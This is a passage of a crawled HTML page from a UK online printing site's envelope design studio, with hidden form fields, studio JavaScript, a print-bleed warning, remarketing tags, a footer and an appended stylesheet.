                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100489&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:false,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:false,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ua20d88f36019471e98395bc8978f9fba',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u05eccf0079c24442b2109e0a836bfc6b',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><P> Custom printed letter-sized envelopes to match your A4 letterhead.</P>
<P> Envelope printing coordinates with business card and letterhead designs.</P>
<P> Durable 100 gsm DL envelope with a standard gum flap seal withstands the rigors of mailing.</P>
<P></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGZjMzgyYzBhLWM5MGItNDYyNi1iY2YzLTRhZjA0ZGIyYmQ0ZR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZD9067UQavSu/mvRGbG/haEzLyTq" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 115
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
